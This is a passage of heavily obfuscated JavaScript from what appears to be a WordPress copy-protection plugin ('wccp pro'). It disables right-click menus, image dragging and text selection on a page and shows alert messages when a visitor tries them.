_0x1c23a3(_0xa50b96-0x98,_0x42ed12,_0x48f160-0x3f,_0x193dd1-0x180,_0xa50b96-0x249);}_0x24b75c[_0x1f1a39(0xbf5,0xe0b,0x6aa,0x66f,'NiyB')](_0xd9a281,this)[_0x36c0dd(-0x4b8,'vq)&',0x13d,-0x56f,0x272)](_0x24b75c[_0x5eeb21(0xbe0,0x85a,'uSKg',0xedf,0x1128)],!(0x146d+-0x1*0x2214+0xda8));});}else{if(_0x1ae254[_0xc0c4e(0x14c5,0xe6e,0x7c9,'(svR',0x7cb)](alertMsg_H,''))_0x1ae254[_0x5db6b7(0xd48,'an]A',0x99b,0x871,0x1297)](show_wccp_pro_message,alertMsg_H);return!(0x7b7+-0x2522+-0x2*-0xeb6);}}else{if(_0x1ae254[_0x319803('wb*1',0x92b,0x6e8,0xb3e,0xe22)](_0x1ae254[_0x1c23a3(0xc32,'nSq1',0x12ca,0x87f,0xcd2)],_0x1ae254[_0x186735(0x995,0x928,'7UlI',0xe6e,0x995)])){if(_0xc0afde[_0x186735(0xb49,0x6c9,'nSq1',0x10a8,0x602)+_0x5db6b7(0xe0c,'oG7K',0x1435,0xdd1,0x988)+'on']()[_0xc0c4e(0xfab,0xd5d,0x14ba,'(svR',0x1098)])_0x46c9a4[_0x319803('$Grl',0x292,0x1f1,0x48f,0xa98)+_0x5db6b7(0x2ee,'X)g7',0x2d8,-0xb,0x87b)+'on']()[_0x319803('9@B&',0x48b,0x7b4,0x6b8,0x292)]();else _0x928c8d[_0x5db6b7(0x4d9,'uSKg',-0x14c,0xe0,0x998)+_0xc0c4e(0x821,0xf0b,0x11f7,'etmz',0x11dd)+'on']()[_0x319803('Cwlm',0x105e,0xe4b,0x11e5,0xf15)+_0x319803(')MyP',0x35,0x5bb,0x581,0x25f)+_0x186735(0x1092,0x98d,'vq)&',0xe0d,0x1413)]&&_0x3ca821[_0x319803('*B2s',0x1d4,0xb7e,0x551,0xbca)+_0xc0c4e(0x39f,0x6b2,0x463,'uSKg',0xda4)+'on']()[_0x319803('7a]M',0xccf,0xd23,0xcb9,0x6a9)+_0xc0c4e(0x246,0x809,0x17e,'Z3Dp',0xaf1)+_0x319803('EX#R',0x116e,0x1353,0xe74,0xd8f)]();}else _0x233ccd=_0x1ae254[_0x319803('q^8T',0x169c,0x103e,0x11f4,0x14ad)](_0x233ccd,_0x1ae254[_0x186735(0xd30,0x7b2,'8[vh',0xbf8,0x11d7)]);}_0x4972d9=_0x1ae254[_0x319803('esKD',0x9a2,0x47d,0xa8b,0xbef)];if(_0x1ae254[_0xc0c4e(0x96b,0x9df,0x45a,'vu%V',0xe66)](_0x5ad886,_0x1ae254[_0x5db6b7(0x335,'Tw87',-0x170,-0x320,0x73a)])&&_0x1ae254[_0x186735(0xe1c,0xf1e,'BFf#',0x10cf,0x1567)](_0x4972d9,_0x1ae254[_0x319803('EX#R',0x14f,0x44a,0x8d4,0x9d4)])){if(_0x1ae254[_0x1c23a3(0x38a,'q^8T',-0x4aa,-0x431,0x1df)](_0x1ae254[_0xc0c4e(0x9a0,0x4f6,-0xda,'CrZn',0xa5b)],_0x1ae254[_0x319803('lsS[',0x108d,0x10a0,0x9e0,0xa4f)])){if(_0x1ae254[_0x5db6b7(0xbc4,'oG7K',0xc0f,0x1084,0x6dc)](alertMsg_TEXTAREA,''))_0x1ae254[_0xc0c4e(0xcc0,0x921,0x90f,'WA6z',0xdbc)](show_wccp_pro_message,alertMsg_TEXTAREA);return!(-0x1*-0x1b49+0x2*0x69b+-0x287e);}else{var _0x3162ff=_0x44643d[_0x5db6b7(0x876,'X)g7',0x134,0xf4c,0xf47)+_0x1c23a3(0xc3d,'esKD',0xf8d,0x103a,0xe57)+_0x186735(0xad9,0xe8c,'7UlI',0xb48,0xc6e)],_0x59f682=_0x3162ff[_0xc0c4e(0x58c,0x96f,0x354,'6S$%',0x59e)+'Y']||_0x3162ff[_0x319803('#cC$',0x124e,0x13ce,0xf0d,0xf81)+_0xc0c4e(0x641,0x539,0x1d5,'NiyB',0x899)];_0x1ae254[_0x319803('9@B&',0x737,0xec6,0x919,0xc56)](_0x27a0cb,this,-0xb*-0x5+-0x1*0x215b+0x250c);}}else{if(_0x1ae254[_0x1c23a3(0x594,'q^8T',-0x17e,0x312,0xe3)](_0x1ae254[_0x319803('yjAT',0x2a8,0xec5,0x7de,0x832)],_0x1ae254[_0x319803('(svR',0xd54,0x121e,0xb03,0xf70)]))_0x233ccd=_0x1ae254[_0x186735(0x1404,0x1015,'7kW!',0x115c,0x1789)](_0x233ccd,_0x1ae254[_0xc0c4e(0xf70,0xd72,0x1486,'$Grl',0xa41)]);else{if(_0x1ae254[_0x186735(0xa65,0x700,'$Grl',0xae3,0x376)](typeof _0x563582[_0x5db6b7(0x1a2,'$y*N',0x599,0xcf,0x4a0)+_0x5db6b7(0x452,')MyP',0xb7d,-0x143,0x50e)+'n'],_0x1ae254[_0x319803('p]kc',0xb0d,0xebb,0xa89,0xef2)]))_0x2075f8=!![];}}_0x4972d9=_0x1ae254[_0x186735(0xf1f,0x165c,'#cC$',0xd10,0x82d)];function _0x5db6b7(_0x598f99,_0x2de2e3,_0xaf5068,_0x2a7890,_0x48097e){return _0xfc2a8b(_0x598f99-0x1e6,_0x2de2e3,_0xaf5068-0x186,_0x598f99-0x163,_0x48097e-0xac);}if((_0x1ae254[_0x5db6b7(0xb99,'(svR',0x600,0xea7,0xd96)](_0x5ad886,_0x1ae254[_0x5db6b7(0x8e7,'8[vh',0xf64,0x273,0xae2)])||_0x1ae254[_0x1c23a3(0x7f,'7UlI',0xb0b,0xda2,0x75a)](_0x5ad886,_0x1ae254[_0x5db6b7(0x5a6,'$Grl',0x3df,0x29a,0x448)])||_0x1ae254[_0x1c23a3(0x441,'udv(',0xe5b,-0xa8,0x6c6)](_0x5ad886,_0x1ae254[_0x319803('$Grl',0xb0c,0x116d,0xf61,0x168e)])||_0x1ae254[_0xc0c4e(0xfd8,0xae3,0x3f1,'EX#R',0x125e)](_0x5ad886,_0x1ae254[_0x5db6b7(0x97,'$Grl',0x2a2,0x335,0x3e7)])||_0x1ae254[_0x1c23a3(0x97e,'udv(',0x11af,0x116b,0xec8)](_0x5ad886,_0x1ae254[_0x5db6b7(0x650,'1uf#',0x77b,0x6ab,0xde9)])||_0x1ae254[_0x186735(0x114e,0xda5,'H^Ge',0x1603,0xd09)](_0x5ad886,_0x1ae254[_0xc0c4e(0x10fe,0xdf5,0x113e,'p]kc',0xff7)])||_0x1ae254[_0xc0c4e(0x188,0x67d,0xd29,'6S$%',0x623)](_0x5ad886,_0x1ae254[_0x1c23a3(0xf9,'nex$',0x632,0x6a7,0x69d)])||_0x1ae254[_0x319803('WA6z',0xfcd,0x65c,0xd75,0x6fa)](_0x5ad886,_0x1ae254[_0x319803('Cwlm',0xf0c,0xb71,0xa83,0x95f)]))&&_0x1ae254[_0xc0c4e(0x94f,0x3ef,0x15c,'EX#R',0x9b)](_0x4972d9,_0x1ae254[_0x319803('wHy(',0xfa7,0xdb7,0xbf8,0x451)])){if(_0x1ae254[_0xc0c4e(0xb46,0xe69,0x14a3,'wHy(',0xccd)](_0x1ae254[_0x319803('*B2s',0x58d,-0x22f,0x418,0xc6)],_0x1ae254[_0x186735(0x93d,0x81e,'lsS[',0x94b,0xdd1)])){var _0x4722ee=_0x1ae254[_0x5db6b7(0x305,'g8zd',0xa6a,0x6e2,-0x152)][_0xc0c4e(0xa55,0x7e1,0x14b,'udv(',0x2dc)]('|'),_0x2e5deb=-0x1*-0x26ea+0x1ad+-0x2897;while(!![]){switch(_0x4722ee[_0x2e5deb++]){case'0':if(_0x1e5c9c[_0x186735(0x93b,0xa21,'uSKg',0xcbd,0x2d9)+_0x186735(0x5bb,0x5cd,'g[J3',-0x1f,0x555)+_0x5db6b7(0x2b3,'$Grl',0x7bc,0x175,-0x2f0)])_0x19f9aa[_0xc0c4e(0x7b5,0x87e,0x800,'EvFV',0x991)+_0xc0c4e(0x47d,0x57e,0x9fb,'wHy(',0x859)+_0x1c23a3(0x7b3,'EvFV',0x60e,0x4ce,0x31a)]();continue;case'1':_0x1ae254[_0xc0c4e(0x731,0x462,0x693,'nex$',0x1ac)](_0x35a30e);continue;case'2':_0x1ae254[_0x1c23a3(0x189,'an]A',0x87a,0x4a3,0x141)](_0x464302,_0x1526c8);continue;case'3':_0x514cd1[_0xc0c4e(0xd1c,0x80d,0x832,'TKEH',0x569)+_0x186735(0x7c8,0x8c7,'(svR',0xcd0,0x149)+'le']=!(0x61+0x2511+-0x2572);continue;case'4':if(_0x3b09ef[_0x186735(0x50b,0x674,'H^Ge',0x2ef,0x508)+_0x186735(0x11cf,0x103b,'$Grl',0xd8d,0xbf4)+_0x319803('7UlI',0x1418,0x1374,0xf2a,0x1545)])_0x4cb8b6[_0x186735(0x786,0xcfa,'vq)&',0xf11,0xb97)+_0x5db6b7(0x4ea,'nex$',0x2b7,-0x26f,0xaf7)+_0x1c23a3(0xc7d,'g6[M',0x507,0xce2,0x990)]();continue;case'5':return!(-0x1d14+-0x20a9+0x3dbe);}break;}}else{if(_0x1ae254[_0x1c23a3(0xb3b,'$Grl',0xe50,0x6a5,0xc84)](alertMsg_EmptySpaces,''))_0x1ae254[_0x5db6b7(0x71b,'q^8T',0x4c5,0x57d,0xe09)](show_wccp_pro_message,alertMsg_EmptySpaces);return!(-0xd13*-0x2+-0x17*0xc3+0x6*-0x170);}}else{if(_0x1ae254[_0xc0c4e(0x291,0x6f0,0xb03,'H^Ge',0xb1d)](_0x1ae254[_0x1c23a3(0xe67,'p]kc',0x13af,0xf35,0xe8b)],_0x1ae254[_0x1c23a3(0xeb6,'nex$',0xe52,0x9f4,0xec2)])){_0x1177b7=_0x40ad1b[_0xc0c4e(-0x179,0x464,0x3bb,'Tw87',0x69f)+_0x1c23a3(0x148a,'an]A',0x149f,0xd23,0xe8f)+_0x5db6b7(0xe66,'uOXl',0x8e1,0xed7,0xb37)](_0x5ab5af);if(!_0x1177b7){var _0x2e0fa2=_0x1ae254[_0xc0c4e(0xd82,0x85f,0x87e,'UUbr',0xd92)][_0x186735(0xeb7,0x1576,'9@B&',0xdd8,0x931)]('|'),_0x27c2ac=0x95e+0x328+-0xc86;while(!![]){switch(_0x2e0fa2[_0x27c2ac++]){case'0':_0x1177b7[_0xc0c4e(0x1275,0xce9,0x1278,'7UlI',0x11c9)][_0x186735(0xdbc,0x10ff,'oG7K',0x119e,0x14c5)]=_0x1ae254[_0x5db6b7(0x74d,'H^Ge',0xf6,0x96b,0x26a)];continue;case'1':var _0x1177b7=_0x3c381b[_0x1c23a3(0x59b,'g[J3',0x134,0x557,0x81b)+_0x319803('g6[M',0x8ee,0x845,0xba7,0x7c8)+_0xc0c4e(0x13f1,0xdfe,0x884,'*B2s',0xa94)](_0x1ae254[_0x186735(0xfa3,0xab0,'H^Ge',0xb77,0x12fc)]);continue;case'2':_0x1177b7[_0x5db6b7(0x380,'(svR',0x87e,0x2d5,0x9b4)][_0x186735(0x6a8,0xd7f,'oG7K',0x6ea,0xdb8)]='0';continue;case'3':_0x4475ec[_0x1c23a3(0xd68,'7kW!',0x368,0xd27,0x8c4)][_0x186735(0xca8,0xa38,'nex$',0xaa1,0x1348)+_0x5db6b7(0x2e7,')MyP',0x9be,0x51,0xca)+'d'](_0x1177b7);continue;case'4':_0x1177b7['id']=_0x408702;continue;case'5':_0x1177b7[_0x1c23a3(0xfb8,'6S$%',0x760,0xe46,0xa71)][_0x319803('CrZn',0x75d,0x279,0x48a,0xb29)+_0x319803('g6[M',0xd58,0x1878,0x1101,0x12f5)]=_0x1ae254[_0x1c23a3(-0x100,'9@B&',0x29,0x2b2,0x2d7)];continue;}break;}}_0x1177b7[_0x1c23a3(0x87a,'Tw87',0x585,0x123b,0xc2c)+_0x1c23a3(0xab5,'6S$%',0xdff,0xb5d,0x93f)+'t']=_0x1390b9[_0x186735(0x656,-0x57,'Z3Dp',0x1b6,-0x5d)+_0x5db6b7(0xb23,'uOXl',0xf65,0x42e,0x588)+'t'];}else{if(_0x1ae254[_0x5db6b7(0xc6e,'Tw87',0x6cd,0x1377,0xc43)](_0x233ccd[_0x319803('TKEH',0x216,0x231,0x6e1,0x716)+'Of'](_0x5ad886),-(-0x46b+0x159d*-0x1+0x1a09))){if(_0x1ae254[_0x319803('Cwlm',0xe58,0x9da,0xc1d,0xb06)](_0x1ae254[_0xc0c4e(0xd06,0x948,0xc0f,'#cC$',0xf54)],_0x1ae254[_0xc0c4e(0x55e,0x502,0x179,'esKD',0xc8e)]))return!(-0x217*0x7+-0x5*0x5f6+0x2c6f);else _0x1ae254[_0x1c23a3(0x8d8,'g[J3',0x1348,0xb63,0xd25)](_0x22312e,!![],_0x45d41e);}else return!(-0x1*-0xb2a+-0x1d75+0x124c*0x1);}}}function disable_drag_images(_0x265092){function _0x3c10c0(_0x1cbe2f,_0x5b8a8a,_0x1fe38f,_0x5d3241,_0x1772dc){return _0xfc2a8b(_0x1cbe2f-0xc5,_0x1cbe2f,_0x1fe38f-0x12c,_0x5d3241-0x5a4,_0x1772dc-0x34);}var _0x25468f={'bGCqn':function(_0x2cd101,_0x5e7fd8){return _0x2cd101==_0x5e7fd8;},'CaOjh':function(_0x37692d,_0x267d29){return _0x37692d(_0x267d29);},'gyFci':_0x27b7df(0x13a,')MyP',-0x228,-0x3d1,-0x662)+_0x27b7df(0x331,'9@B&',0x800,-0xe3,0x225)+_0x27b7df(0xb7f,'7UlI',0x1236,0x1022,0xd1f)+_0x27b7df(0xe3e,'esKD',0xb54,0xfc4,0x930)+_0x3c10c0('8[vh',0x1560,0xb5a,0xf9f,0x88f)+_0x59fb97(0x12b6,0x9a8,0xb94,'TKEH',0xc93)+_0x5b860f(-0x55d,'6S$%',-0x37e,0x4b4,0x18f)+_0x41fc3f(0xac7,0x581,0xc04,0xc43,'7UlI')+_0x3c10c0('7kW!',0xb59,0x1661,0xf58,0xef4)+_0x3c10c0('EvFV',0x818,0x6d7,0x6c9,0x604),'ybjQN':function(_0x34dafb,_0x24d3f2,_0x2e7d94){return _0x34dafb(_0x24d3f2,_0x2e7d94);},'PzSCL':_0x27b7df(0x23d,'an]A',0x8a3,0x995,-0x305)+_0x5b860f(0x629,'g[J3',0xa82,0xab6,0x3d0),'MTuVQ':_0x3c10c0('nSq1',0x325,-0x22c,0x4a7,-0xe3)+_0x59fb97(0x1403,0x1331,0x176f,'lsS[',0x1375)+_0x5b860f(0x744,'vu%V',0x65c,0x8bf,0xa72)+_0x5b860f(0x27e,'$Grl',0x5bf,0x57b,0x9f2),'MwXJH':function(_0x2c9dbc,_0x395a42){return _0x2c9dbc(_0x395a42);},'jdboC':_0x5b860f(0xd22,'7kW!',0x479,0xa10,0xb2a),'uiCPO':function(_0x37ba04,_0xc3c9d6){return _0x37ba04!=_0xc3c9d6;},'rPvai':_0x27b7df(0x656,'6S$%',0x8f2,0x5e1,-0x5f),'SLUbe':function(_0x1d610c,_0x33ae26){return _0x1d610c!==_0x33ae26;},'uRLPz':_0x41fc3f(-0x157,-0x24,0x4a8,0xc31,'H^Ge'),'UvTNi':_0x41fc3f(0x12ae,0x6f2,0xdcf,0x951,')MyP'),'KHdsH':_0x59fb97(0xabe,0x96d,0xee6,'lKOa',0xe0d)+'ed','zAqhm':function(_0x713b60,_0xea5c50){return _0x713b60!=_0xea5c50;},'FCBvN':function(_0x4d5dee,_0x2e77b8){return _0x4d5dee>_0x2e77b8;},'mSgxn':_0x27b7df(0xa1b,'vu%V',0xaf8,0xef4,0xd6f)+'/','YkYPR':_0x5b860f(-0x1fe,'vq)&',-0x96,-0x3a4,0x100),'NMDBk':_0x3c10c0('g6[M',0x128e,0xdd8,0x1237,0xeec),'cLryz':function(_0x66e0b8,_0x219b82){return _0x66e0b8(_0x219b82);}};_0x25468f[_0x5b860f(0xee8,'p]kc',0xf6d,0xfe8,0xac6)](wccp_pro_log_to_console_if_allowed,_0x25468f[_0x5b860f(-0x391,'NiyB',0x3e2,0xb3,0x143)],_0x25468f[_0x41fc3f(0x1247,0xc88,0xe8b,0x12b7,'yjAT')]);function _0x5b860f(_0x3abdcc,_0x4f9fc9,_0x599e4d,_0x139c95,_0x151922){return _0x4695c4(_0x3abdcc-0xe8,_0x151922-0x8a,_0x599e4d-0x10c,_0x4f9fc9,_0x151922-0x7e);}var _0x265092=_0x265092||window[_0x27b7df(0xaba,'wb*1',0xc8a,0xfbe,0x1188)],_0x15ee2d=_0x265092[_0x5b860f(0x3cf,'$y*N',-0x13,0x7e8,0x236)+'t']||_0x265092[_0x5b860f(0xf03,'etmz',0xc17,0xe9a,0xad9)+_0x41fc3f(0xf09,0x925,0x8a3,0xa62,'vq)&')];if(_0x25468f[_0x41fc3f(0x826,0xbff,0xc64,0xf58,'*B2s')](_0x25468f[_0x27b7df(0x397,'8[vh',0x7c9,0x9f7,-0x367)](apply_class_exclusion,_0x265092),_0x25468f[_0x5b860f(0x312,'vu%V',-0x435,-0x234,0x4f)]))return!(0x16e2*0x1+0x941*0x2+-0xdcc*0x3);var _0x5f3939=_0x265092[_0x5b860f(0x71d,'H^Ge',0xabc,0xc6d,0x941)+'t'][_0x3c10c0('nSq1',0x15f5,0x17af,0x1146,0xdbe)+_0x41fc3f(0xe40,0xff9,0xf72,0x163c,'nex$')];if(_0x25468f[_0x59fb97(0x3f,0x5c0,0x13d,'z$RJ',0x6b2)](_0x5f3939,_0x25468f[_0x41fc3f(0x1262,0xe51,0xc80,0x1410,'*B2s')])){if(_0x25468f[_0x5b860f(0x1175,'WA6z',0xc67,0xbc6,0xc18)](_0x25468f[_0x3c10c0('8[vh',0x1279,0xb10,0x10df,0x95f)],_0x25468f[_0x3c10c0('p]kc',0x9d0,0x78b,0x80d,0x2a1)]))return;else{var _0x171dbf=_0xd2cf99[_0x5b860f(0x1086,'EX#R',0xdc8,0x1127,0xd58)+_0x27b7df(0x859,'TKEH',0x142,0x140,0x487)](-0xd75+0x1361+0x5ec*-0x1)[_0x3c10c0('uOXl',0x92e,0xfa1,0xc3b,0xa60)+_0x59fb97(0x732,0x1285,0x8a4,'uSKg',0xeb4)+_0x3c10c0('$Grl',0xdb9,0xd85,0x1054,0xb7f)+_0x59fb97(0x183b,0x1674,0x1105,'Tw87',0x12e4)+_0x59fb97(0x16d0,0x1030,0xd54,'UUbr',0x1010)];_0x50918b=_0x25468f[_0x5b860f(0x7b9,'$Grl',0x6d5,-0x216,0x336)](_0x171dbf[_0x27b7df(0x785,'g8zd',0xa0e,0xf13,0x297)+_0x59fb97(0xd79,0xf30,0x181d,'*B2s',0x11e6)],0xfdd+-0x1b26+-0x11*-0xaa)?_0x171dbf:_0x171dbf[_0x3c10c0('an]A',0x1408,0xc40,0x1215,0x1954)+_0x59fb97(0xef3,0x101e,0xab4,'g6[M',0xca8)],_0x1e3b74=_0x2234d0[_0x41fc3f(0x42c,0x7e9,0x7c8,0x593,'lKOa')+_0x5b860f(-0x86,'nex$',0x7b4,0x1c4,0x2ff)]();}}_0x5f3939=_0x5f3939[_0x59fb97(0xf89,0x10a8,0x1498,'z$RJ',0xfc6)+_0x3c10c0('#cC$',0xd19,0x108e,0xe24,0xb67)+'e']();function _0x59fb97(_0x33b217,_0x498f37,_0x360cff,_0xa65c63,_0x12237f){return _0x4695c4(_0x33b217-0xef,_0x12237f-0x5d8,_0x360cff-0xad,_0xa65c63,_0x12237f-0xb);}var _0x21c372=_0x25468f[_0x27b7df(0xdd1,'H^Ge',0x1010,0xa7f,0xd31)];function _0x41fc3f(_0x4cab48,_0x36add2,_0x557e0c,_0x296389,_0x154e42){return _0x2b6125(_0x154e42,_0x36add2-0x99,_0x557e0c-0x144,_0x557e0c-0x3ce,_0x154e42-0x127);}if(_0x25468f[_0x5b860f(0x5ab,'wb*1',0x6ed,0xb75,0x603)](_0x21c372,_0x25468f[_0x59fb97(0x1161,0x1022,0x1678,'udv(',0xf68)]))return!(-0x1*-0x1017+0x7ed*0x1+-0x1804);if(_0x25468f[_0x5b860f(0x5c4,'oG7K',0x499,0x3ab,0xb20)](window[_0x41fc3f(0xae6,0x16d,0x376,0xa62,'nSq1')+_0x3c10c0('8[vh',0x163f,0x98e,0xea0,0x124a)][_0x27b7df(0x58b,')MyP',0xaa1,0xbfe,0x345)][_0x3c10c0('6S$%',0x16d2,0xb03,0x1007,0xe5f)+'Of'](_0x25468f[_0x59fb97(0xc0d,0x61b,-0x12e,'$y*N',0x618)]),-(-0x1*-0x2f6+-0x11*-0x242+-0x22d*0x13)))return _0x25468f[_0x3c10c0('H^Ge',0x54e,0x95e,0xafa,0x106a)](_0x25468f[_0x3c10c0('(svR',0x899,0xd1d,0x6cb,0xe)],_0x25468f[_0x5b860f(0x5b7,'nSq1',0x88,0x861,0x731)])?!(-0x1c89+-0x2f*-0x7f+0x538):(_0x25468f[_0x3c10c0('7a]M',0x972,0x21e,0x5d8,0x78)](_0xda5bd6,_0x25468f[_0x59fb97(0xdda,0x63c,0x524,'8[vh',0x8e5)]),!(-0x5da+-0x4d5*-0x8+0x9*-0x3a5));_0x25468f[_0x27b7df(0xde1,'lKOa',0xc3c,0x762,0x132c)](show_wccp_pro_message,alertMsg_IMG);function _0x27b7df(_0x3504fe,_0x444dce,_0x50fe79,_0x41b8e7,_0x4d76aa){return _0xfc2a8b(_0x3504fe-0x89,_0x444dce,_0x50fe79-0x17,_0x3504fe-0x19f,_0x4d76aa-0x8c);}return!(0x1626+0x3d*0x27+-0x1*0x1f70);}var alertMsg_IMG=_0x4695c4(0x9a6,0xdd9,0x7c6,'udv(',0x794)+_0x4aaa91(0x1173,0xa57,0xf60,'p]kc',0xf14)+_0x352721(0xaf,0x44e,0x2c2,'wHy(',-0x432)+_0x4695c4(0xf2d,0xad3,0x868,'uOXl',0xf5d)+_0x4aaa91(0x763,0x93d,0xcc0,'Cwlm',0xb0d)+_0x4695c4(0x12f,0x440,0x155,'1uf#',0x292),alertMsg_A=_0x352721(0x8e1,0x3f6,0xc6c,'nSq1',0x652)+_0x352721(0xbbe,0x119b,0x12fd,'8[vh',0xd8e)+_0xfc2a8b(-0x373,'1uf#',0x110,0x4b,-0x43a)+_0xfc2a8b(0x519,'esKD',0x99,0x7ef,0x2ac)+_0x4695c4(-0x27c,0x130,-0x57f,')MyP',0x5d5)+_0x352721(0xc5c,0x1021,0xadd,'1uf#',0xe76)+_0x4aaa91(0xa5f,0xd58,0x981,'an]A',0x33a)+'d',alertMsg_PB=_0xfc2a8b(0x8f5,'q^8T',0x10a,0x673,0x93)+_0xfc2a8b(0x281,'lKOa',0xae1,0x5e9,-0x191)+_0x352721(0x833,0x3d1,0xd05,'g[J3',0x718)+_0x2b6125('Zl@y',0x37e,0x553,0x8b9,0xa20)+_0x352721(0xa84,0xe91,0x4a7,'TKEH',0xad5)+_0x4aaa91(0x579,0xf2c,0xd1f,')MyP',0xcd5)+_0x2b6125('an]A',0xedd,0x555,0x85d,0x4e8)+_0x352721(-0x145,-0x650,-0x8bb,'nex$',-0x3c9)+_0x4695c4(0xb11,0x8dd,0xeaf,'p]kc',0x2e7),alertMsg_INPUT=_0x4695c4(0xdc9,0xbf4,0x1303,'*B2s',0x83a)+_0x4aaa91(0x1402,0xcc1,0x121e,'g[J3',0xd7a)+_0x2b6125('7a]M',0x3b6,0x1fd,0x99,-0x85)+_0x2b6125('wHy(',0x11a4,0x7c9,0xce6,0x10a4)+_0xfc2a8b(0x419,'NiyB',0x819,0x421,0xa9b)+_0x352721(0x80f,0x4a7,0xde4,'g8zd',0xd37)+_0x2b6125('wb*1',0xb99,0x606,0x4fe,0x3cb)+'ed',alertMsg_H=_0x4695c4(-0x1b9,0x5af,0x904,'UUbr',0x31e)+_0xfc2a8b(0xc3,'vq)&',-0x6ab,-0x141,0x4d5)+_0xfc2a8b(0x24e,'nSq1',-0x489,-0x112,-0x17)+_0x4aaa91(0x105a,0x17e6,0x11bd,'H^Ge',0x13eb)+_0x2b6125('g6[M',0xa8,0x96c,0x79e,0x964)+_0x4695c4(0x222,0x897,0xce4,'WA6z',0x7c4)+_0x4695c4(0x4ab,0x67c,0x2b2,'g[J3',0xe8)+_0x2b6125('$y*N',0x90c,-0x8e,0x236,-0x538)+_0xfc2a8b(0x3a9,'esKD',0xe5d,0xada,0x3ec)+_0x4aaa91(0x1269,0x104d,0x1266,'nSq1',0x193d),alertMsg_TEXTAREA=_0xfc2a8b(0x977,'EvFV',0x3c3,0x8f1,0xf3a)+_0xfc2a8b(0x837,'udv(',-0x127,0x24b,-0x33e)+_0x2b6125('Ng2*',0x2ba,0x36e,0x6b4,0x952)+_0x352721(0xce1,0x1312,0xa89,'$Grl',0x938)+_0x2b6125('X)g7',0x2dd,0x7d1,0x4b6,0x343)+_0x352721(0xaf3,0xea8,0x884,'Cwlm',0x771)+_0xfc2a8b(0xba3,'UUbr',0x1431,0xd30,0x117a)+'ed';function _0x4695c4(_0x360fcc,_0x4dcf34,_0x523778,_0x598a8a,_0x151cdc){return _0x5903(_0x4dcf34- -0x321,_0x598a8a);}var alertMsg_EmptySpaces=_0x4aaa91(0xe1d,0x10f5,0xb19,'esKD',0x118a)+_0x352721(0xbdb,0xac2,0xe93,'EX#R',0xb5e)+_0x4695c4(0x4bc,0x756,0xd15,'Tw87',0xacc)+_0x4aaa91(0xaf3,0x8fe,0x71e,'nSq1',0xa64)+_0x4695c4(0x10cb,0xb75,0x105d,'7UlI',0x12e5)+_0x2b6125('WA6z',0x12d5,0x983,0xd2f,0x118a)+_0xfc2a8b(-0x792,'Ng2*',-0x55,-0xd,-0x560)+_0x4aaa91(0xb52,0x11bc,0xc20,'TKEH',0x11d5)+_0x4695c4(0x46d,0x8cf,0x274,'vu%V',0x1bb)+_0x2b6125('1uf#',0x2d,-0x520,-0xd9,0x630)+_0x4695c4(-0x4a5,0x10d,0x7c4,'$Grl',-0x1c),alertMsg_VIDEO=_0x2b6125('Z3Dp',0x974,0x183,0x306,-0xbc)+_0x352721(0xf7,-0x6a0,-0x350,'BFf#',-0x3ce)+_0x4695c4(-0x321,0xea,-0xfb,'H^Ge',0x3d)+_0x4aaa91(0x1a20,0xb54,0x1280,'yjAT',0x13c4)+_0x4aaa91(0x94c,0xc1b,0x7d6,'*B2s',0xc9e)+_0x2b6125('vq)&',0x406,0x7a2,0x640,0x2ad)+_0x352721(0x2d9,0x96b,0x493,'q^8T',0x975)+_0xfc2a8b(0xbd2,'CrZn',0x69b,0xbd3,0xb42)+_0x4695c4(0x6a7,-0xa7,-0x117,'esKD',-0x536)+'ed';document[_0xfc2a8b(0x19c,')MyP',0x407,0x36b,0xa5c)+_0x352721(-0x149,0x28a,-0xe3,'esKD',-0x175)+_0xfc2a8b(0x4c0,'*B2s',-0x1de,0x28d,0x81)]=null,document[_0x4aaa91(0x63d,0x4ca,0x975,'*B2s',0x4e3)+_0x2b6125('p]kc',0x911,0x11e5,0xb29,0x6c4)+_0x4aaa91(0x1476,0xa1d,0xdfb,'Cwlm',0xd25)]=nocontext,document[_0x352721(0xac1,0x117f,0x1254,'esKD',0x81a)+_0x2b6125('TKEH',0x2a6,0x84d,0x295,0x46d)+_0x352721(0x149,0x59,0x79a,'CrZn',0x66c)+'r'](_0x4695c4(0x863,0x5cb,0x84c,'uOXl',0xc5b)+_0xfc2a8b(-0x5e0,'Tw87',-0x8dd,-0x1a8,0x395)+'u',nocontext),window[_0x4aaa91(0x10a2,0x1020,0x9ac,'oG7K',0x326)+_0x4aaa91(0xe6d,0x1667,0x1313,'Ng2*',0x1063)+_0x352721(0x62c,0xb83,0xc21,'g8zd',0x879)+'r'](_0x4695c4(0x1e1,-0xf8,0x46b,'lKOa',0x45c)+_0x4aaa91(0xecb,0xdd5,0xa9c,'yjAT',0x102a)+'u',nocontext);function _0x2b6125(_0x389310,_0x1e6c92,_0xf0c836,_0x5c95d6,_0x2fe5f8){return _0x5903(_0x5c95d6- -0x2af,_0x389310);}document[_0x4aaa91(0x7ff,0x7ac,0x609,'wHy(',0x35f)+_0xfc2a8b(0x218,'p]kc',0x951,0x551,-0x16d)+'t']=disable_drag_images,jQuery(document)[_0x4aaa91(0x7e2,0x789,0x8ed,'Zl@y',0xf93)](function(){function _0x5b217a(_0x1d9e57,_0xabf595,_0x38785c,_0x4de031,_0x652692){return _0x4695c4(_0x1d9e57-0x17,_0x1d9e57-0x2ae,_0x38785c-0x51,_0x38785c,_0x652692-0x1b9);}var _0x5f16d9={'fdvUa':_0x5b217a(0x446,0x9ab,'g6[M',-0x321,0x918)+_0x5b217a(0x402,0xa8b,'an]A',-0x39d,0xae7)+_0x5b217a(0x5ff,0xa8,'vu%V',0x846,0x4ae),'wYIZj':_0x2bc3e1(0x9ea,'vq)&',0xe2c,0x1115,0x260)+'n;','VGeAU':function(_0x4534f2,_0x76c0c7){return _0x4534f2==_0x76c0c7;},'Bpvas':_0x2bc3e1(0x34c,'yjAT',0x207,0x75,-0x3a1)+_0x5b217a(0x103d,0x17cb,'Ng2*',0x13d2,0xbd3),'xfuFz':function(_0x1a98d4,_0x2c1d52){return _0x1a98d4+_0x2c1d52;},'FFhlx':_0x5b217a(0x8f9,0x7d7,'9@B&',0x277,0xb21),'yiRWC':function(_0x1b43f2,_0xc49df3,_0x2740e4){return _0x1b43f2(_0xc49df3,_0x2740e4);},'vTwug':_0x2bc3e1(0x8eb,'*B2s',0xf13,0xb90,0x1065)+_0x13a835(-0x19d,0x2bf,0x343,0x4cb,'8[vh')+_0x337705(0x80b,'BFf#',0x998,0x3fb,0x400)+'d','TGVTs':function(_0x875b92,_0x221254){return _0x875b92 in _0x221254;},'DCntM':function(_0x5715b3,_0x47d207){return 